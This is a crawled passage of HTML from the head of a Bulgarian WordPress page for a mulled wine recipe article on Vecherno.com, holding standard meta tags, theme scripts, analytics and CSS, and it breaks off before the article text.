

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/%D0%BD%D0%B0%D0%B9-%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%D1%8F%D1%82-%D0%B5%D0%BB%D0%B5%D0%BA%D1%81%D0%B8%D1%80-%D0%B7%D0%B0-%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%82%D0%B5-%D0%B4%D0%BD%D0%B8-%D0%BE/
body_size: 100244
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Най-добрият елексир за студените дни: Оригиналната рецепта за греяно вино | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари на Най-добрият елексир за студените дни: Оригиналната рецепта за греяно вино" href="https://vecherno.com/%d0%bd%d0%b0%d0%b9-%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%8f%d1%82-%d0%b5%d0%bb%d0%b5%d0%ba%d1%81%d0%b8%d1%80-%d0%b7%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%b4%d0%bd%d0%b8-%d0%be/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/posts/60495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://vecherno.com/%d0%bd%d0%b0%d0%b9-%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%8f%d1%82-%d0%b5%d0%bb%d0%b5%d0%ba%d1%81%d0%b8%d1%80-%d0%b7%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%b4%d0%bd%d0%b8-%d0%be/" />
<link rel='shortlink' href='https://vecherno.com/?p=60495' />
<link rel="alternate" type="application/json+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25bd%25d0%25b0%25d0%25b9-%25d0%25b4%25d0%25be%25d0%25b1%25d1%2580%25d0%25b8%25d1%258f%25d1%2582-%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25ba%25d1%2581%25d0%25b8%25d1%2580-%25d0%25b7%25d0%25b0-%25d1%2581%25d1%2582%25d1%2583%25d0%25b4%25d0%25b5%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b4%25d0%25bd%25d0%25b8-%25d0%25be%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d0%25bd%25d0%25b0%25d0%25b9-%25d0%25b4%25d0%25be%25d0%25b1%25d1%2580%25d0%25b8%25d1%258f%25d1%2582-%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25ba%25d1%2581%25d0%25b8%25d1%2580-%25d0%25b7%25d0%25b0-%25d1%2581%25d1%2582%25d1%2583%25d0%25b4%25d0%25b5%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25b4%25d0%25bd%25d0%25b8-%25d0%25be%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"dff1117fb0","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"dff1117fb0","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    <meta property="og:locale" content="bg_BG" /><meta property="og:type" content="article" /><meta property="og:title" content="Най-добрият елексир за студените дни: Оригиналната рецепта за греяно вино | Vecherno.com" /><meta property="og:description" content="Cтyдeнитe дни и нoщи нaвън ca нaй-дoбpoтo вpeмe зa гpeянo винo – glühwеіn, тpaдициoннaтa зимнa нaпитĸa нa ceвepнитe eвpoпeйcĸи дъpжaви. Eднa oт нaй-дoбpитe peцeпти идвa&hellip;" /><meta property="og:url" content="https://vecherno.com/%d0%bd%d0%b0%d0%b9-%d0%b4%d0%be%d0%b1%d1%80%d0%b8%d1%8f%d1%82-%d0%b5%d0%bb%d0%b5%d0%ba%d1%81%d0%b8%d1%80-%d0%b7%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%b4%d0%bd%d0%b8-%d0%be/" /><meta property="og:site_name" content="Vecherno.com" /><meta property="og:image" content="https://vecherno.com/wp-content/uploads/2019/02/2019-02-19_08-39-16.png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@francecarlucci" /><meta name="twitter:creator" content="@francecarlucci" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="e994985843";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
